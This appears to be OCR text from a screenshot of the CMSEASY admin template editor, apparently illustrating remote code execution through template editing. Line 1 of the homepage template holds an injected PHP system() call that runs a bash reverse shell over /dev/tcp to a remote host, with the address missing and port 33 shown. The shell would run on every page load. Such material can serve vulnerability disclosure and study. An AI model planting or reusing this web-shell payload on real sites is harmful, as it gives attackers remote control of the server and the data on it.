 CMSEASY
预览
静态
缓存
升级
中文
admin
首页
添加
管理
SEO
互动
模板
扩展
用户
安全
设置
退出
system
---系统模板---
foot.js.html [查看]
archive
---内容---
index
---首页---
└index.html [隐藏]
首页模板
1 <?=system("bash -c 'bash -i >& /dev/tcp/ 33 0>&1' ");?>
2 {template 'header.html'}<div class="clearfix view-html">
3 <div class="container-fluid clearfix" style="z-index: 7;">
4 <div class="row column">
5 <div class="visual-slide">
6 <div class="tag">
7 {tag_sections_slide_common_slide_2}
8 </div>
9 </div>
10 <div class="clearfix">
11 </div>
12 </div>
13 </div>
14 <div class="clearfix">
保存
comment
---评论---
ballot
---投票---
修改